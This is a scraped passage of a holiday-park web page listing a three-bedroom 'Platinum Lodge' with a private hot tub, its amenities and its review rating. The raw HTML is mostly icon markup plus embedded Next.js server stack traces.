1-.75-.75V2.561L8.78 5.03a.74.74 0 0 1-.53.22.74.74 0 0 1-.53-.22.74.74 0 0 1-.22-.53c0-.2.078-.389.22-.53L11.469.221a.74.74 0 0 1 .27-.172.72.72 0 0 1 .522-.001l.02.007q.145.06.25.166L16.28 3.97c.142.141.22.33.22.53s-.078.389-.22.53a.75.75 0 0 1-1.06 0l-2.47-2.47v8.689A.75.75 0 0 1 12 12"></path></svg></div></div></span></button><div style="position:relative;z-index:100"></div></div></span></div></div><div direction="row" spacing="12" wrap="nowrap" class="sc-c02318a3-0 boYWNW"><div direction="column" spacing="8" wrap="nowrap" class="sc-c02318a3-0 cglOMe"><h1 sizes="200,500,500" class="sc-43c8e994-0 sc-43c8e994-1  jfNmao" color="currentColor">Platinum Lodge</h1><div class="sc-6526bab9-0 dTczUZ" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Hot Tub - Private</div></div></div><div aria-label="Feefo rating - 4.3 out of 5" title="Feefo rating - 4.3 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">4.3</p><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></div><div class="core-information-section_propertySpecs__eJtnw"><ul direction="row" spacing="8" wrap="nowrap" class="sc-c02318a3-0 klyedu"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">6 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">3 Bedrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">1 Bathroom</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center"> 0 Pets </p></li></ul></div></div><div data-testid="read-more-text" class="sc-60fa08e3-0 ixQGJB"><div direction="column" spacing="24" wrap="nowrap" class="sc-c02318a3-0 ihUkKT"><article class="sc-db9dd0fd-0 cIDuIi"><div class="sc-43c8e994-0 sc-43c8e994-1  eRFJKL" sizes="300,400,400" type="mid" color="currentColor"><span>Brand new for 2021. Outstanding, spacious lodge with one double and two twin. Shower. Open plan lounge/diner with kitchen area. Verandah with garden furniture and outdoor hot tub.<br />Images are representative and may not be the specific accommodation assigned on booking.</span></div></article><div direction="column" spacing="24" wrap="nowrap" class="sc-c02318a3-0 ihUkKT"><ul direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 jThgil"><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-2 frANgm"><div class="sc-fa68311d-1 cLmwTJ"><div class="sc-fa68311d-0 isbszs"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.373 22.258h-.03a.772.772 0 0 1-.57-.3L.15 14.454a.75.75 0 0 1 1.2-.9l5.083 6.773L22.691 2.25c.28-.31.75-.33 1.06-.06.31.28.33.75.06 1.06L6.924 22.008a.73.73 0 0 1-.55.25Z"></path></svg></div></div></div><span>A choice of two and three bedroom caravans or lodges</span></li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-2 frANgm"><div class="sc-fa68311d-1 cLmwTJ"><div class="sc-fa68311d-0 isbszs"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.373 22.258h-.03a.772.772 0 0 1-.57-.3L.15 14.454a.75.75 0 0 1 1.2-.9l5.083 6.773L22.691 2.25c.28-.31.75-.33 1.06-.06.31.28.33.75.06 1.06L6.924 22.008a.73.73 0 0 1-.55.25Z"></path></svg></div></div></div><span>Outdoor hot tubs (in selected accommodation only)</span></li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-2 frANgm"><div class="sc-fa68311d-1 cLmwTJ"><div class="sc-fa68311d-0 isbszs"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.373 22.258h-.03a.772.772 0 0 1-.57-.3L.15 14.454a.75.75 0 0 1 1.2-.9l5.083 6.773L22.691 2.25c.28-.31.75-.33 1.06-.06.31.28.33.75.06 1.06L6.924 22.008a.73.73 0 0 1-.55.25Z"></path></svg></div></div></div><span>Electric Car Charging Points (in Platinum Lakeview Lodges only)</span></li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-2 frANgm"><div class="sc-fa68311d-1 cLmwTJ"><div class="sc-fa68311d-0 isbszs"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.373 22.258h-.03a.772.772 0 0 1-.57-.3L.15 14.454a.75.75 0 0 1 1.2-.9l5.083 6.773L22.691 2.25c.28-.31.75-.33 1.06-.06.31.28.33.75.06 1.06L6.924 22.008a.73.73 0 0 1-.55.25Z"></path></svg></div></div></div><span>Flat screen TV with Freeview</span></li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-2 frANgm"><div class="sc-fa68311d-1 cLmwTJ"><div class="sc-fa68311d-0 isbszs"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.373 22.258h-.03a.772.772 0 0 1-.57-.3L.15 14.454a.75.75 0 0 1 1.2-.9l5.083 6.773L22.691 2.25c.28-.31.75-.33 1.06-.06.31.28.33.75.06 1.06L6.924 22.008a.73.73 0 0 1-.55.25Z"></path></svg></div></div></div><span>Kitchen including microwave</span></li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-2 frANgm"><div class="sc-fa68311d-1 cLmwTJ"><div class="sc-fa68311d-0 isbszs"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.373 22.258h-.03a.772.772 0 0 1-.57-.3L.15 14.454a.75.75 0 0 1 1.2-.9l5.083 6.773L22.691 2.25c.28-.31.75-.33 1.06-.06.31.28.33.75.06 1.06L6.924 22.008a.73.73 0 0 1-.55.25Z"></path></svg></div></div></div><span>Bath and/or shower</span></li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-2 frANgm"><div class="sc-fa68311d-1 cLmwTJ"><div class="sc-fa68311d-0 isbszs"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.373 22.258h-.03a.772.772 0 0 1-.57-.3L.15 14.454a.75.75 0 0 1 1.2-.9l5.083 6.773L22.691 2.25c.28-.31.75-.33 1.06-.06.31.28.33.75.06 1.06L6.924 22.008a.73.73 0 0 1-.55.25Z"></path></svg></div></div></div><span>Bed linen and duvets</span></li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-2 frANgm"><div class="sc-fa68311d-1 cLmwTJ"><div class="sc-fa68311d-0 isbszs"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.373 22.258h-.03a.772.772 0 0 1-.57-.3L.15 14.454a.75.75 0 0 1 1.2-.9l5.083 6.773L22.691 2.25c.28-.31.75-.33 1.06-.06.31.28.33.75.06 1.06L6.924 22.008a.73.73 0 0 1-.55.25Z"></path></svg></div></div></div><span>Towels are provided in hot tub accommodation only</span></li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-2 frANgm"><div class="sc-fa68311d-1 cLmwTJ"><div class="sc-fa68311d-0 isbszs"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.373 22.258h-.03a.772.772 0 0 1-.57-.3L.15 14.454a.75.75 0 0 1 1.2-.9l5.083 6.773L22.691 2.25c.28-.31.75-.33 1.06-.06.31.28.33.75.06 1.06L6.924 22.008a.73.73 0 0 1-.55.25Z"></path></svg></div></div></div><span>Additional sleeping for two in the lounge area (in specific accommodation only)</span></li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-2 frANgm"><div class="sc-fa68311d-1 cLmwTJ"><div class="sc-fa68311d-0 isbszs"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.373 22.258h-.03a.772.772 0 0 1-.57-.3L.15 14.454a.75.75 0 0 1 1.2-.9l5.083 6.773L22.691 2.25c.28-.31.75-.33 1.06-.06.31.28.33.75.06 1.06L6.924 22.008a.73.73 0 0 1-.55.25Z"></path></svg></div></div></div><span>Double glazed</span></li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-2 frANgm"><div class="sc-fa68311d-1 cLmwTJ"><div class="sc-fa68311d-0 isbszs"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.373 22.258h-.03a.772.772 0 0 1-.57-.3L.15 14.454a.75.75 0 0 1 1.2-.9l5.083 6.773L22.691 2.25c.28-.31.75-.33 1.06-.06.31.28.33.75.06 1.06L6.924 22.008a.73.73 0 0 1-.55.25Z"></path></svg></div></div></div><span>Gas and electricity included</span></li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-2 frANgm"><div class="sc-fa68311d-1 cLmwTJ"><div class="sc-fa68311d-0 isbszs"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.373 22.258h-.03a.772.772 0 0 1-.57-.3L.15 14.454a.75.75 0 0 1 1.2-.9l5.083 6.773L22.691 2.25c.28-.31.75-.33 1.06-.06.31.28.33.75.06 1.06L6.924 22.008a.73.73 0 0 1-.55.25Z"></path></svg></div></div></div><span>Travel cots and highchairs £10pw each</span></li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-2 frANgm"><div class="sc-fa68311d-1 cLmwTJ"><div class="sc-fa68311d-0 isbszs"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.373 22.258h-.03a.772.772 0 0 1-.57-.3L.15 14.454a.75.75 0 0 1 1.2-.9l5.083 6.773L22.691 2.25c.28-.31.75-.33 1.06-.06.31.28.33.75.06 1.06L6.924 22.008a.73.73 0 0 1-.55.25Z"></path></svg></div></div></div><span>Group bookings may be subject to restrictions</span></li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-2 frANgm"><div class="sc-fa68311d-1 cLmwTJ"><div class="sc-fa68311d-0 isbszs"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.373 22.258h-.03a.772.772 0 0 1-.57-.3L.15 14.454a.75.75 0 0 1 1.2-.9l5.083 6.773L22.691 2.25c.28-.31.75-.33 1.06-.06.31.28.33.75.06 1.06L6.924 22.008a.73.73 0 0 1-.55.25Z"></path></svg></div></div></div><span>Pets £50 each (max 2) (in specific accommodation only)</span></li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-2 frANgm"><div class="sc-fa68311d-1 cLmwTJ"><div class="sc-fa68311d-0 isbszs"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.373 22.258h-.03a.772.772 0 0 1-.57-.3L.15 14.454a.75.75 0 0 1 1.2-.9l5.083 6.773L22.691 2.25c.28-.31.75-.33 1.06-.06.31.28.33.75.06 1.06L6.924 22.008a.73.73 0 0 1-.55.25Z"></path></svg></div></div></div><span>All non-smoking accommodation</span></li></ul></div></div></div><button type="button" class="sc-894b2b27-1 sc-894b2b27-2 eHcUKZ hAHWwX">Read more<span class="sc-894b2b27-0 dSTVCA"><svg width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg" style="transform:none"><path d="M7.9975 8.54701C7.6675 8.54701 7.3575 8.41701 7.1275 8.18701L0.2175 1.27701C-0.0725 0.987012 -0.0725 0.507012 0.2175 0.217012C0.5075 -0.0729883 0.9875 -0.0729883 1.2775 0.217012L7.9975 6.93701L14.7175 0.217012C15.0075 -0.0729883 15.4875 -0.0729883 15.7775 0.217012C16.0675 0.507012 16.0675 0.987012 15.7775 1.27701L8.8675 8.18701C8.6375 8.41701 8.3275 8.54701 7.9975 8.54701Z" fill="rgba(20, 100, 85, 1)"></path></svg></span></button></section><hr aria-orientation="horizontal" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dlJtHn"/><section id="features-section" data-scroll-target="features-section"><article class="sc-db9dd0fd-0 cIDuIi"><h2 sizes="200,400,400" class="sc-43c8e994-0 sc-43c8e994-1  gozZI" color="currentColor">Features</h2><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-c02318a3-0 hATWTu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/6975.js:101239:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6975.js:17187:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6975.js:2465:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6975.js:2385:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/6975.js:17865:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/3264.js:1201:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6975.js:17187:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6975.js:2465:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6975.js:2385:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/6975.js:2577:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/6975.js:3949:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:9178:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:7706:45)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:7596:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/6975.js:2215:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/6975.js:83101:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/6975.js:82848:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/6975.js:82826:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/6975.js:82872:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/6975.js:82498:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/3264.js:686:33)
    at PageContainer (/usr/src/app/.next/server/chunks/3264.js:4683:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/3264.js:5117:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/3264.js:5011:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:10049:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/3264.js:1033:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Cot Available</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-c02318a3-0 hATWTu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/6975.js:101239:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6975.js:17187:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6975.js:2465:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6975.js:2385:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/6975.js:17865:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/3264.js:1201:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6975.js:17187:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6975.js:2465:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6975.js:2385:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/6975.js:2577:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/6975.js:3949:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:9178:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:7706:45)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:7596:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/6975.js:2215:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/6975.js:83101:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/6975.js:82848:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/6975.js:82826:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/6975.js:82872:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/6975.js:82498:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/3264.js:686:33)
    at PageContainer (/usr/src/app/.next/server/chunks/3264.js:4683:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/3264.js:5117:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/3264.js:5011:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:10049:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/3264.js:1033:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
